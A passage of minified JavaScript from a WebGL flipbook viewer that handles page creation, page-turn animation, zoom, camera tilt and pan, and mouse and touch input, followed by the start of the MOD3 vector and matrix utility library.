n=s.getContext("2d"),r=n.createLinearGradient(64-o,0,64,0);r.addColorStop(0,"#AAAAAA"),r.addColorStop(1,i.pageMiddleShadowColorL),n.fillStyle=r,n.fillRect(0,0,64,64);n=new THREE.CanvasTexture(s);n.needsUpdate=!0,e.specularB=n;s=document.createElement("canvas");s.width=64,s.height=64;n=s.getContext("2d"),o=n.createLinearGradient(0,0,o,0);o.addColorStop(0,i.pageMiddleShadowColorR),o.addColorStop(1,"#AAAAAA"),n.fillStyle=o,n.fillRect(0,0,64,64);var h,a,s=new THREE.CanvasTexture(s);s.needsUpdate=!0,e.specularF=s,e.options.pagePreloader?(s=(new THREE.TextureLoader).load(e.options.pagePreloader,function(){}),e.options.lights?(h=new THREE.MeshStandardMaterial({map:s,roughness:e.options.pageRoughness,metalness:e.options.pageMetalness,emissive:0,color:15592941,lightMap:e.specularF}),a=new THREE.MeshStandardMaterial({map:s,roughness:e.options.pageRoughness,metalness:e.options.pageMetalness,emissive:0,color:15592941,lightMap:e.specularB})):h=a=new THREE.MeshBasicMaterial({map:s,color:15592941})):e.options.lights?(h=new THREE.MeshStandardMaterial({roughness:e.options.pageRoughness,metalness:e.options.pageMetalness,emissive:0,color:15592941,lightMap:e.specularF}),a=new THREE.MeshStandardMaterial({roughness:e.options.pageRoughness,metalness:e.options.pageMetalness,emissive:0,color:15592941,lightMap:e.specularB})):h=a=new THREE.MeshBasicMaterial({color:15592941});for(var p=e.options.pages,c=0;c<p.length/2;c++){t=0==c||c==p.length/2-1?e.options.coverHardness:e.options.pageHardness,t=new FLIPBOOK.PageWebGL(e,c,t,e.options,h,a),e.pages.push(t),e.centerContainer.add(t),e.flippedright++;0<c?(t.position.z=e.pages[c-1].position.z-2-2-1,this.bg&&(this.bg.position.z=t.position.z-5)):t.position.z=2}e.initialized=!0},FLIPBOOK.BookWebGL.prototype.getNumPages=function(){return this.pages.length},FLIPBOOK.BookWebGL.prototype.centerContainer=function(){return this.centerContainer},FLIPBOOK.BookWebGL.prototype.goToPage=function(t,e,i){if(this.initialized){if(e)for(var o=0;o<this.pages.length;o++)if(this.pages[o].flippingLeft||this.pages[o].flippingRight)return;if(t<0&&(t=0),t>this.options.pages.length&&(t=this.options.pages.length),1!=this.view||i||(n=e?0:300,t%2==0?this.focusLeft(n):this.focusRight(n)),t%2!=0&&t--,t==this.rightIndex)return this.loadPages(),void this.turnPageComplete();this.goingToPage=!0;var s=this,n=1e3*this.options.pageFlipDuration/6;if(void 0!==e&&e){if(t>s.rightIndex)for(;s.rightIndex<t;)this.nextPageInstant();else for(;s.rightIndex>t;)this.prevPageInstant();return this.updateBookPosition(),this.loadPages(),void this.turnPageComplete()}this.rightIndex>t?(n=1/(this.rightIndex-t)*this.options.pageFlipDuration*1e3/6,10<this.rightIndex-t&&(n=0),this.rightIndex-2>t?(this.prevPage(!1),0<n?setTimeout(function(){s.goToPage(t,e,1)},n):s.goToPage(t,e,1)):(this.prevPage(),setTimeout(function(){if(void 0!==e&&e)for(var t=0;t<s.pages.length;t++)s.pages[t].duration=s.options.pageFlipDuration;s.loadPages()},n))):this.rightIndex<t&&(n=-1/(this.rightIndex-t)*this.options.pageFlipDuration*1e3/6,this.rightIndex-t<-10&&(n=0),this.rightIndex+2<t?(this.nextPage(!1),0<n?setTimeout(function(){s.goToPage(t,e,1)},n):s.goToPage(t,e,1)):(this.nextPage(),setTimeout(function(){if(void 0!==e&&e)for(var t=0;t<s.pages.length;t++)s.pages[t].duration=s.options.pageFlipDuration;s.loadPages()},n)))}else{var s=this;setTimeout(function(){s.goToPage(t,e)},100)}},FLIPBOOK.BookWebGL.prototype.nextPageInstant=function(t){if(0!=this.flippedright){for(var e=0;e<this.pages.length;e++)if(this.pages[e].flippingRight)return;if(1==this.view){if(this.isFocusedLeft()){if(!this.goingToPage)return this.focusRight(0),void this.turnPageComplete();this.focusLeft(0,0)}}else 1==this.flippedright?this.focusLeft(0):this.focusBoth(0);this.pages[this.pages.length-this.flippedright].flipLeftInstant(),this.flippedleft++,this.flippedright--,this.setRightIndex(this.rightIndex+2),this.updateBookPosition()}},FLIPBOOK.BookWebGL.prototype.setRightIndex=function(t){this.rightIndex=t},FLIPBOOK.BookWebGL.prototype.prevPageInstant=function(t){if(0!=this.flippedleft){for(var e=0;e<this.pages.length;e++)if(this.pages[e].flippingLeft)return;if(1==this.view){if(!this.goingToPage){if(this.isFocusedRight())return this.focusLeft(0),void this.turnPageComplete();this.focusRight(0,0)}}else 1==this.flippedleft?this.focusRight(0):this.focusBoth(0);this.pages[this.flippedleft-1].flipRightInstant(),this.flippedleft--,this.flippedright++,this.setRightIndex(this.rightIndex-2),this.updateBookPosition()}},FLIPBOOK.BookWebGL.prototype.nextPage=function(t){if(this.nextEnabled){this.clickedPage=null;for(var e=0,i=0;i<this.pages.length;i++){if(this.pages[i].flippingRight)return;this.pages[i].flipping&&e++}var o=this.pages[this.pages.length-this.flippedright];if(o){this.pages[o.index-2],this.pages[o.index-3];var s,n,r=this.pages[o.index+1];if(r||this.options.backCover||this.options.rightToLeft){if(r&&e<5&&r.showMat(),1==this.view){if(!this.goingToPage){if(this.isFocusedLeft())return void this.focusRight(300,0,this.turnPageComplete);this.focusLeft(600,200)}}else 1==this.flippedright?this.focusLeft(500):this.focusBoth(500);o.flipping||(s=this,void 0!==t&&!t||(n=function(t){s.loadPages(),s.turnPageComplete()}),o.flipLeft(n)),this.flippedleft++,this.flippedright--,this.setRightIndex(this.rightIndex+2)}}}},FLIPBOOK.BookWebGL.prototype.updateBookPosition=function(){1==this.view?0==this.flippedright||0!=this.flippedleft&&this.isFocusedLeft()?this.focusLeft():this.focusRight():0==this.rightIndex?this.focusRight():this.rightIndex>=this.options.numPages?this.focusLeft():this.focusBoth(),this.updateHtmlLayerPosition(),this.needsUpdate=!0},FLIPBOOK.BookWebGL.prototype.updateHtmlLayerPosition=function(){this.htmlLayer&&(this.htmlLayer.position.x=this.centerContainer.position.x,this.htmlLayer.position.y=this.centerContainer.position.y),this.needsUpdate=!0},FLIPBOOK.BookWebGL.prototype.turnPageComplete=function(){this.goingToPage=!1,this.options.main.turnPageComplete()},FLIPBOOK.BookWebGL.prototype.loadPages=function(){for(var e=this,t=this.pages,i=this.options.main,o=0;o<t.length;o++)if((s=t[o]).flippingLeft||s.flippingRight)return;this.options.cornerCurl&&this.pages[0]&&(0==this.flippedleft?this.pages[0].startCornerCurl():this.pages[0].stopCornerCurl());for(var s,n=this.pages[this.flippedleft],r=this.pages[this.flippedleft-1],h=(this.pages[this.flippedleft-2],this.pages[this.flippedleft+1],this.pages[this.flippedleft-3],this.pages[this.flippedleft+2],this.updateHtmlLayer),a=this.loadMorePages,o=0;o<t.length;o++)(s=t[o])!==n&&s!==r||s.showMat(),r&&s.index<r.index-2&&(s.hideMat(),this.options.pdfMode||s.disposeMat()),n&&s.index>n.index+2&&(s.hideMat(),this.options.pdfMode||s.disposeMat());i.setLoadingProgress(.1),r?r.load("back",function(t){n?n.load("front",function(t){r.loadHTML("back",function(){n.loadHTML("front",function(){h.call(e)})}),i.setLoadingProgress(1),a.call(e)}):(r.loadHTML("back",function(){h.call(e)}),i.setLoadingProgress(1),a.call(e))}):n.load("front",function(t){n.loadHTML("front",function(){h.call(e)}),i.setLoadingProgress(1),a.call(e)})},FLIPBOOK.BookWebGL.prototype.focusLeft=function(t,e,i){this.options.pageHeight;var o=this.options.pageWidth,o=(this.wrapperW,this.wrapperH,this.zoom,.5*o*this.centerContainer.scale.x);this.moveToPos({x:o,y:0},t,e,i)},FLIPBOOK.BookWebGL.prototype.focusRight=function(t,e,i){this.options.pageHeight;var o=this.options.pageWidth,o=(this.wrapperW,this.wrapperH,this.zoom,.5*-o*this.centerContainer.scale.x);this.moveToPos({x:o,y:0},t,e,i)},FLIPBOOK.BookWebGL.prototype.focusBoth=function(t,e,i){this.options.pageHeight,this.options.pageWidth,this.wrapperW,this.wrapperH,this.zoom;this.moveToPos({x:0,y:0},t,e,i)},FLIPBOOK.BookWebGL.prototype.moveToPos=function(t,e,i,o){var s;e&&this.movingTo!=t&&this.centerContainer.position.x!=t.x?((s=this).movingTo=t,this.bookMoveTween&&this.bookMoveTween.stop(),this.bookMoveTween=new FLIPBOOK.TWEEN.Tween(this.centerContainer.position).to({x:t.x,y:t.y},e).easing(FLIPBOOK.TWEEN.Easing.Sinusoidal.Out).onUpdate(function(){s.updateHtmlLayerPosition()}).onComplete(function(){s.movingTo=null,s.updateHtmlLayerPosition(),o&&o.call(s)}).delay(i||0).start()):(this.centerContainer.position.x=t.x,this.centerContainer.position.y=t.y,o&&o.call(this))},FLIPBOOK.BookWebGL.prototype.isFocusedLeft=function(){return 0<this.centerContainer.position.x},FLIPBOOK.BookWebGL.prototype.isFocusedRight=function(){return this.centerContainer.position.x<0},FLIPBOOK.BookWebGL.prototype.prevPage=function(t){if(this.prevEnabled){this.clickedPage=null;for(var e=0,i=0;i<this.pages.length;i++){if(this.pages[i].flippingLeft)return;this.pages[i].flipping&&e++}var o=this.pages[this.flippedleft-1];if(o){var s=this.pages[o.index-1];if(s||!this.options.rightToLeft||this.options.backCover){var n,r;this.pages[o.index+2],this.pages[o.index+3];if(s&&e<5&&s.showMat(),1==this.view){if(!this.goingToPage){if(this.isFocusedRight())return void this.focusLeft(300,0,this.turnPageComplete);this.focusRight(600,200)}}else 1==this.flippedleft?this.focusRight(500):this.focusBoth(500);o.flipping||(n=this,void 0!==t&&!t||(r=function(t){n.loadPages(),n.turnPageComplete()}),o.flipRight(r)),this.flippedleft--,this.flippedright++,this.setRightIndex(this.rightIndex-2)}}}},FLIPBOOK.BookWebGL.prototype.firstPage=function(){},FLIPBOOK.BookWebGL.prototype.flipFinnished=function(){this.needsUpdate=!0},FLIPBOOK.BookWebGL.prototype.lastPage=function(){},FLIPBOOK.BookWebGL.prototype.updateVisiblePages=function(){},FLIPBOOK.BookWebGL.prototype.loadMorePages=function(){for(var t=this.options.loadPagesF,e=this.options.loadPagesB,i=this.pages[this.flippedleft],o=this.pages[this.flippedleft-1],s=0;s<t;s++)(o=this.pages[this.flippedleft+s])&&o.load("back",function(){}),(i=this.pages[this.flippedleft+1+s])&&i.load("front",function(){});for(s=0;s<e;s++)(o=this.pages[this.flippedleft-2+s])&&o.load("back",function(){}),(i=this.pages[this.flippedleft-1+s])&&i.load("front",function(){})},FLIPBOOK.BookWebGL.prototype.updateHtmlLayer=function(){if(this.htmlLayer){for(var t=0;t<this.pages.length;t++)if(this.pages[t].flipping)return;this.htmlContentRightIndex=this.rightIndex,this.htmlLayerVisible=!1;var e,i=this.options.rightToLeft?this.options.pages.length-this.rightIndex-1:this.rightIndex,o=this.options.rightToLeft?i+1:i-1;this.options.doublePage?0==this.rightIndex?(e=this.options.pages[i].htmlContent,this.$pageL.hide(),this.$pageC.hide(),e?(this.$pageRInner.empty(),jQuery(e).appendTo(this.$pageRInner),this.$pageR.show(),this.htmlLayerVisible=!0):this.$pageR.hide()):this.rightIndex==2*this.pages.length?(e=this.options.pages[o].htmlContent,this.$pageR.hide(),this.$pageC.hide(),e?(this.$pageLInner.empty(),jQuery(e).appendTo(this.$pageLInner),this.$pageL.show(),this.htmlLayerVisible=!0):this.$pageL.hide()):(this.$pageL.hide(),this.$pageR.hide(),(e=this.options.pages[o].htmlContent||this.options.pages[i].htmlContent)?(this.$pageCInner.empty(),jQuery(e).appendTo(this.$pageCInner),this.$pageC.show(),this.htmlLayerVisible=!0):this.$pageC.hide()):(this.$pageC.hide(),0!=this.rightIndex&&this.options.pages[o].htmlContent?(this.$pageLInner.empty(),jQuery(this.options.pages[o].htmlContent).appendTo(this.$pageLInner),this.$pageL.show(),this.htmlLayerVisible=!0):this.$pageL.hide(),this.rightIndex!=2*this.pages.length&&this.options.pages[i].htmlContent?(this.$pageRInner.empty(),jQuery(this.options.pages[i].htmlContent).appendTo(this.$pageRInner),this.$pageR.show(),this.htmlLayerVisible=!0):this.$pageR.hide()),this.updateTool()}},FLIPBOOK.BookWebGL.prototype.updateTool=function(){"toolSelect"==this.options.main.tool?jQuery(".flipbook-textLayer").css("pointer-events","auto").removeClass(".flipbook-noselect"):jQuery(".flipbook-textLayer").css("pointer-events","none").addClass(".flipbook-noselect")},FLIPBOOK.BookWebGL.prototype.onZoom=function(){},FLIPBOOK.BookWebGL.prototype.render=function(t){this.rendering=t},FLIPBOOK.BookWebGL.prototype.zoomTo=function(t,e,i,o){var s,n,r,h,a,p;this.zooming||this.pages.length&&(void 0===e&&(e=0),h=this.centerContainer.position,void 0!==i&&void 0!==o&&(r=this.zoom*this.wrapper.clientHeight/1e3,p=t*this.wrapper.clientHeight/1e3,this.zoom,s=this.centerContainer.position,n=(i-this.wrapper.clientWidth/2)/r-s.x,r=(-o+this.wrapper.clientHeight/2)/r-s.y,i=(i-this.wrapper.clientWidth/2)/p-s.x,p=(-o+this.wrapper.clientHeight/2)/p-s.y,(h=s).x=s.x-(n-i),h.y=s.y-(r-p)),(a=this).options,newZoom=t>this.options.zoomMax?this.options.zoomMax:t,newZoom=t<this.options.zoomMin?this.options.zoomMin:t,newZoom==this.options.zoom&&(this.options,p=this.isFocusedLeft(),1==this.view?p?this.focusLeft():this.focusRight():this.centerContainer.position.set(0,0,0),this.updateBookPosition()),(e=0)<e?this.zooming||(this.zooming=!0,new FLIPBOOK.TWEEN.Tween(this).to({zoom:newZoom},e).easing(FLIPBOOK.TWEEN.Easing.Sinusoidal.In).onUpdate(this.updateCameraPosition).onComplete(function(){a.zooming=!1}).start(),new FLIPBOOK.TWEEN.Tween(this.centerContainer.position).to({x:h.x,y:h.y},e).easing(FLIPBOOK.TWEEN.Easing.Sinusoidal.In).onUpdate(function(){}).onComplete(function(){}).start(),this.htmlLayer&&new FLIPBOOK.TWEEN.Tween(this.htmlLayer.position).to({x:h.x,y:h.y},e).easing(FLIPBOOK.TWEEN.Easing.Sinusoidal.In).start()):(this.zoom=newZoom,this.centerContainer.position.set(h.x,h.y,0),a.updateHtmlLayerPosition(),this.updateCameraPosition(),this.zooming=!1),t<=1&&t<=this.zoom&&this.updateBookPosition(),this.options.main.onZoom(newZoom),this.loadPages())},FLIPBOOK.BookWebGL.prototype.tiltTo=function(t){t=this.tilt+.3*t;t=(t=t>this.options.tiltMax?this.options.tiltMax:t)<this.options.tiltMin?this.options.tiltMin:t,this.tilt=t,this.updateCameraPosition()},FLIPBOOK.BookWebGL.prototype.panTo=function(t){t=this.pan-.2*t;t=(t=t>this.options.panMax?this.options.panMax:t)<this.options.panMin?this.options.panMin:t,this.pan=t,this.updateCameraPosition()},FLIPBOOK.BookWebGL.prototype._bind=function(t,e,i){(e||this.wrapper).addEventListener(t,this,!!i)},FLIPBOOK.BookWebGL.prototype.handleEvent=function(t){var e=this;switch(t.type){case"mousedown":e._start(t);break;case"touchstart":e._touchstart(t);break;case"touchmove":e._touchmove(t);break;case"mousemove":e._move(t);break;case"mouseout":jQuery(e.wrapper).trigger("mouseup"),e.mouseDown=!1;break;case"mouseup":case"touchend":e._end(t)}},FLIPBOOK.BookWebGL.prototype.resetCameraPosition=function(){this.centerContainer.position.set(0,0,0)},FLIPBOOK.BookWebGL.prototype._start=function(t){this.mouseDown=!0,this.onMouseMove="",this.pointX=t.pageX,this.pointY=t.pageY,this.startPoint=t;var e=this._getVector(t);e.unproject(this.Camera);e=new THREE.Raycaster(this.Camera.position,e.sub(this.Camera.position).normalize()).intersectObjects(this.pages,!0);this.pageMouseDown=0<e.length,"canvas"==t.target.nodeName.toLowerCase()&&!this.pageMouseDown&&this.options.lightBox&&this.options.lightboxCloseOnClick&&this.options.main.lightbox.closeLightbox()},FLIPBOOK.BookWebGL.prototype._touchstart=function(t){var e,i;1<t.touches.length?(this.touches=[],this.touches[0]={pageX:t.touches[0].pageX,pageY:t.touches[0].pageY},this.touches[1]={pageX:t.touches[1].pageX,pageY:t.touches[1].pageY},e=Math.abs(this.touches[0].pageX-this.touches[1].pageX),i=Math.abs(this.touches[0].pageY-this.touches[1].pageY),this.touchesDistStart=Math.sqrt(e*e+i*i)):(t=t.touches[0],this._start(t))},FLIPBOOK.BookWebGL.prototype._getVector=function(t){var e=jQuery(this.canvas).width(),i=jQuery(this.canvas).height(),o=t.pageX-jQuery(this.canvas).offset().left,t=t.pageY-jQuery(this.canvas).offset().top;jQuery(this.canvas).offset().x,jQuery(this.canvas).offset().y;return new THREE.Vector3(o/e*2-1,-t/i*2+1,.5)},FLIPBOOK.BookWebGL.prototype._touchmove=function(t){1<t.touches.length||(t=t.touches[0],this._move(t))},FLIPBOOK.BookWebGL.prototype.move=function(t){if(!(this.zoom<=1)){var e=0,i=0;switch(t){case"left":e=20;break;case"right":e=-20;break;case"up":i=20;break;case"down":i=-20}this.centerContainer.position.x+=1e4*e/(this.cameraZ*this.zoom*this.zoom),this.centerContainer.position.y-=1e4*i/(this.cameraZ*this.zoom*this.zoom),this.updateHtmlLayerPosition()}},FLIPBOOK.BookWebGL.prototype._move=function(t){var e=this._getVector(t);e.unproject(this.Camera);var i=new THREE.Raycaster(this.Camera.position,e.sub(this.Camera.position).normalize()).intersectObjects(this.pages,!0),o=t,e=.5*(o.pageX-this.pointX),t=.5*(o.pageY-this.pointY);if(this.pointX=o.pageX,this.pointY=o.pageY,!this.mouseDown)return this.onMouseMove="",void(this.options.rotateCameraOnMouseMove&&(this.tilt=this.options.tiltMin2+(this.options.tiltMax2-this.options.tiltMin2)*(1-this.pointY/jQuery(this.canvas).height()),this.pan=this.options.panMin2+(this.options.panMax2-this.options.panMin2)*this.pointX/jQuery(this.canvas).width(),this.updateCameraPosition()));0<i.length?""==this.onMouseMove&&1<this.zoom&&(this.onMouseMove="scroll"):""==this.onMouseMove&&(this.onMouseMove="rotate"),"scroll"==this.onMouseMove?"toolSelect"!=this.options.main.tool&&(0==e&&0==t||(this.moved=!0,this.centerContainer.position.x+=1e4*e/(this.cameraZ*this.zoom*this.zoom),this.centerContainer.position.y-=1e4*t/(this.cameraZ*this.zoom*this.zoom)),this.updateHtmlLayerPosition()):"rotate"==this.onMouseMove&&(i=this.getRightPage(),e=this.getLeftPage(),this.options.rotateCameraOnMouseMove||!this.options.rotateCameraOnMouseDrag||e&&e.dragging||i&&i.dragging||this.tiltTo(t))},FLIPBOOK.BookWebGL.prototype._end=function(t){this.mouseDown=!1,void 0!==t.changedTouches&&(t=t.changedTouches[0]),this.pointX=t.pageX,this.pointY=t.pageY,this.endPoint=t;t=this._getVector(this.endPoint);t.unproject(this.Camera);t=new THREE.Raycaster(this.Camera.position,t.sub(this.Camera.position).normalize()).intersectObjects(this.pages,!0);0<t.length&&this.pageMouseDown&&!this.moved&&(t=t[0],this.clickedPage=t.object.parent),this.pageMouseDown=!1,this.moved=!1},FLIPBOOK.BookWebGL.prototype.moveCamera=function(t,e){},FLIPBOOK.BookWebGL.prototype.enable=function(){this.enabled||(this.enabled=!0,this.initialized||(this.init3d(),this.createPages(),this.rendering=!1,this.onResize()),this.render(!0)),this.onResize()},FLIPBOOK.BookWebGL.prototype.disable=function(){this.enabled=!1,this.render(!1)};var MOD3=MOD3||{};!function(t){t.Constants={PI:Math.PI,invPI:1/Math.PI,halfPI:.5*Math.PI,doublePI:2*Math.PI,toRad:1/180*Math.PI,toDeg:1/180*Math.PI},t.ModConstant={LEFT:-1,RIGHT:1,NONE:0,X:1,Y:2,Z:4}}(MOD3),function(o){var e=o.Constants;o.XMath={},o.XMath.normalize=function(t,e,i){return e-t==0?1:o.XMath.trim(0,1,(i-t)/e)},o.XMath.toRange=function(t,e,i){return e-t==0?0:t+(e-t)*i},o.XMath.inRange=function(t,e,i,o){return void 0===o&&(o=!1),o?t<=i&&i<=e:t<i&&i<e},o.XMath.sign=function(t,e){return void 0===e&&(e=0),0==t?e:0<t?1:-1},o.XMath.trim=function(t,e,i){return Math.min(e,Math.max(t,i))},o.XMath.wrap=function(t,e,i){return i<t?i+(e-t):e<=i?i-(e-t):i},o.XMath.degToRad=function(t){return t*e.toRad},o.XMath.radToDeg=function(t){return t*e.toDeg},o.XMath.presicion=function(t,e){e=Math.pow(10,e);return Math.round(t*e)/e},o.XMath.uceil=function(t){return t<0?Math.floor(t):Math.ceil(t)}}(MOD3),function(e){e.Range=function(t,e){this.start=0,this.end=1,void 0!==t&&(this.start=t),void 0!==e&&(this.end=e)},e.Range.prototype.getSize=function(){return this.end-this.start},e.Range.prototype.move=function(t){this.start+=t,this.end+=t},e.Range.prototype.isIn=function(t){return t>=this.start&&t<=this.end},e.Range.prototype.normalize=function(t){return e.XMath.normalize(this.start,this.end,t)},e.Range.prototype.toRange=function(t){return e.XMath.toRange(this.start,this.end,t)},e.Range.prototype.trim=function(t){return e.XMath.trim(this.start,this.end,t)},e.Range.prototype.interpolate=function(t,e){return this.toRange(e.normalize(t))},e.Range.prototype.toString=function(){return"["+this.start+" - "+this.end+"]"}}(MOD3),function(t){t.Phase=function(t){void(this.value=0)!==t&&(this.value=t)},t.Phase.prototype.getPhasedValue=function(){return Math.sin(this.value)},t.Phase.prototype.getAbsPhasedValue=function(){return Math.abs(this.getPhasedValue())},t.Phase.prototype.getNormValue=function(){return.5*(this.getPhasedValue()+1)}}(MOD3),function(t){t.Point=function(t,e){void(this.y=this.x=0)!==t&&(this.x=t),void 0!==e&&(this.y=e)},t.Point.prototype.clone=function(){return new t.Point(this.x,this.y)}}(MOD3),function(e){e.Matrix=function(t,e,i,o){this.m11=1,this.m21=this.m12=0,this.m22=1,void 0!==t&&(this.m11=t),void 0!==e&&(this.m12=e),void 0!==i&&(this.m21=i),void 0!==o&&(this.m22=o)},e.Matrix.prototype.rotate=function(t){var e=Math.cos(t),t=Math.sin(t);return this.m11=e,this.m12=-t,this.m21=t,this.m22=e,this},e.Matrix.prototype.scale=function(t,e){return void(this.m21=this.m12=0)!==t&&(this.m22=this.m11=t),void 0!==e&&(this.m22=e),this},e.Matrix.prototype.multiply=function(t){var e=this.m11,i=this.m12,o=this.m21,s=this.m22,n=t.m11,r=t.m12,h=t.m21,t=t.m22;return this.m11=e*n+i*h,this.m12=e*r+i*t,this.m21=o*n+s*h,this.m22=o*r+s*t,this},e.Matrix.prototype.transformPoint=function(t){return new e.Point(this.m11*t.x+this.m12*t.y,this.m21*t.x+this.m22*t.y)}}(MOD3),function(r){r.Vector3=function(t,e,i){this.z=this.y=this.x=null,this.x=t,this.y=e,this.z=i},r.Vector3.ZERO=function(){return new r.Vector3(0,0,0)},r.Vector3.dot=function(t,e){return t.x*e.x+t.y*e.y+t.z*e.z},r.Vector3.prototype.clone=function(){return new r.Vector3(this.x,this.y,this.z)},r.Vector3.prototype.equals=function(t){return this.x==t.x&&this.y==t.y&&this.z==t.z},r.Vector3.prototype.zero=function(){this.x=this.y=this.z=0},r.Vector3.prototype.negate=function(){return new r.Vector3(-this.x,-this.y,-this.z)},r.Vector3.prototype.add=function(t){return new r.Vector3(this.x+t.x,this.y+t.y,this.z+t.z)},r.Vector3.prototype.subtract=function(t){return new r.Vector3(this.x-t.x,this.y-t.y,this.z-t.z)},r.Vector3.prototype.multiplyScalar=function(t){return new r.Vector3(this.x*t,this.y*t,this.z*t)},r.Vector3.prototype.multiply=function(t){return new r.Vector3(this.x*t.x,this.y*t.y,this.z*t.z)},r.Vector3.prototype.divide=function(t){return t=1/t,new r.Vector3(this.x*t,this.y*t,this.z*t)},r.Vector3.prototype.normalize=function(){var t=this.x,e=this.y,i=this.z;0<(t=t*t+e*e+i*i)&&(t=1/Math.sqrt(t),this.x*=t,this.y*=t,this.z*=t)},r.Vector3.prototype.getMagnitude=function(){var t=this.x,e=this.y,i=this.z;return Math.sqrt(t*t+e*e+i*i)},r.Vector3.prototype.setMagnitude=function(t){this.normalize(),this.x*=t,this.y*=t,this.z*=t},r.Vector3.prototype.toString=function(){return"["+this.x+" , "+this.y+" , "+this.z+"]"},r.Vector3.prototype.sum=function(t,e){return t.add(e)},r.Vector3.prototype.dot=function(t,e){return t.x*e.x+t.y*e.y+t.z*e.z},r.Vector3.prototype.cross=function(t,e){var i=t.x,o=t.y,s=t.z,n=e.x,t=e.y,e=e.z;return new r.Vector3(o*e-s*t,s*n-i*e,i*t-o*n)},r.Vector3.prototype.distance=function(t,e){var i=t.x-e.x,o=t.y-e.y,e=t.z-e.z;return Math.sqrt(i*i+o*o+e*e)}}(MOD3),function(t){t.Matrix4=function(t,e,i,o,s,n,r,h,a,p,c,l,d,u,g,f){this.n11=1,this.n21=this.n14=this.n13=this.n12=0,this.n22=1,this.n32=this.n31=this.n24=this.n23=0,this.n33=1,this.n43=this.n42=this.n41=this.n34=0,this.n44=1,void 0!==t&&(this.n11=t),void 0!==e&&(this.n12=e),void 0!==i&&(this.n13=i),void 0!==o&&(this.n14=o),void 0!==s&&(this.n21=s),void 0!==n&&(this.n22=n),void 0!==r&&(this.n23=r),void 0!==h&&(this.n24=h),void 0!==a&&(this.n31=a),void 0!==p&&(this.n32=p),void 0!==c&&(this.n33=c),void 0!==l&&(this.n34=l),void 0!==d&&(this.n41=d),void 0!==u&&(this.n42=u),void 0!==g&&(this.n43=g),void 0!==f&&(this.n44=f)},t.Matrix4.prototype.translationMatrix=function(t,e,i){return this.n14=t,this.n24=e,this.n34=i,this},t.Matrix4.prototype.scaleMatrix=function(t,e,i){return this.n11=t,this.n22=e,this.n33=i,this},t.Matrix4.prototype.rotationMatrix=function(t,e,i,o){var s=Math.cos(o),n=Math.sin(o),r=t*e*(o=1-s),h=e*i*o,a=t*i*o,p=n*i,c=n*e;return n*=t,this.n11=s+t*t*o,this.n12=r-p,this.n13=c+a,this.n14=0,this.n21=p+r,this.n22=s+e*e*o,this.n23=h-n,this.n24=0,this.n31=a-c,this.n32=n+h,this.n33=s+i*i*o,this.n34=0,this},t.Matrix4.prototype.calculateMultiply=function(t,e){var i=t.n11,o=e.n11,s=t.n21,n=e.n21,r=t.n31,h=e.n31,a=t.n12,p=e.n12,c=t.n22,l=e.n22,d=t.n32,u=e.n32,g=t.n13,f=e.n13,m=t.n23,y=e.n23,x=t.n33,M=e.n33,P=t.n14,v=e.n14,L=t.n24,O=e.n24,t=t.n34,e=e.n34;this.n11=i*o+a*n+g*h,this.n12=i*p+a*l+g*u,this.n13=i*f+a*y+g*M,this.n14=i*v+a*O+g*e+P,this.n21=s*o+c*n+m*h,this.n22=s*p+c*l+m*u,this.n23=s*f+c*y+m*M,this.n24=s*v+c*O+m*e+L,this.n31=r*o+d*n+x*h,this.n32=r*p+d*l+x*u,this.n33=r*f+d*y+x*M,this.n34=r*v+d*O+x*e+t},t.Matrix4.prototype.multiply=function(t,e){return this.calculateMultiply(t,e),this},t.Matrix4.prototype.multiplyVector=function(t,e){var i=e.x,o=e.y,s=e.z;e.x=i*t.n11+o*t.n12+s*t.n13+t.n14,e.y=i*t.n21+o*t.n22+s*t.n23+t.n24,e.z=i*t.n31+o*t.n32+s*t.n33+t.n34}}(MOD3),function(i){i.VertexProxy=function(t){this.originalZ=this.originalY=this.originalX=this.ratioZ=this.ratioY=this.ratioX=null,void 0!==t&&(this.vertex=t)},i.VertexProxy.prototype.setVertex=function(){},i.VertexProxy.prototype.setRatios=function(t,e,i){this.ratioX=t,this.ratioY=e,this.ratioZ=i},i.VertexProxy.prototype.setOriginalPosition=function(t,e,i){this.originalX=t,this.originalY=e,this.originalZ=i},i.VertexProxy.prototype.getX=function(){},i.VertexProxy.prototype.getY=function(){},i.VertexProxy.prototype.getZ=function(){},i.VertexProxy.prototype.setX=function(){},i.VertexProxy.prototype.setY=function(){},i.VertexProxy.prototype.setZ=function(){},i.VertexProxy.prototype.getValue=function(t){switch(t){case i.ModConstant.X:return this.getX();case i.ModConstant.Y:return this.getY();case i.ModConstant.Z:return this.getZ()}return 0},i.VertexProxy.prototype.setValue=function(t,e){switch(t){case i.ModConstant.X:this.setX(e);break;case i.ModConstant.Y:this.setY(e);break;case i.ModConstant.Z:this.setZ(e)}},i.VertexProxy.prototype.getRatio=function(t){switch(t){case i.ModConstant.X:return this.ratioX;case i.ModConstant.Y:return this.ratioY;case i.ModConstant.Z:return this.ratioZ}return-1},i.VertexProxy.prototype.getOriginalValue=function(t){switch(t){case i.ModConstant.X:return this.originalX;case i.ModConstant.Y:return this.originalY;case i.ModConstant.Z:return this.originalZ}return 0},i.VertexProxy.prototype.reset=function(){this.setX(this.originalX),this.setY(this.originalY),this.setZ(this.originalZ)},i.VertexProxy.prototype.collapse=function(){this.originalX=this.getX(),this.originalY=this.getY(),this.originalZ=this.getZ()},i.VertexProxy.prototype.getVector=function(){return new i.Vector3(this.getX(),this.getY(),this.getZ())},i.VertexProxy.prototype.setVector=function(t){this.setX(t.x),this.setY(t.y),this.setZ(t.z)},i.VertexProxy.prototype.getRatioVector=function(){return new i.Vector3(this.ratioX,this.ratioY,this.ratioZ)}}(MOD3),function(t){t.FaceProxy=function(){this.vertices=[]},t.FaceProxy.prototype.addVertex=function(t){this.vertices.push(t)},t.FaceProxy.prototype.getVertices=function(){return this.vertices}}(MOD3),function(m){m.MeshProxy=function(){this.depth=this.height=this.width=this.minAxis=this.midAxis=this.maxAxis=this.minZ=this.minY=this.minX=this.maxZ=this.maxY=this.maxX=null,this.vertices=[],this.faces=[],this.mesh=null},m.MeshProxy.prototype.getVertices=function(){return this.vertices},m.MeshProxy.prototype.getFaces=function(){return this.faces},m.MeshProxy.prototype.analyzeGeometry=function(){for(var 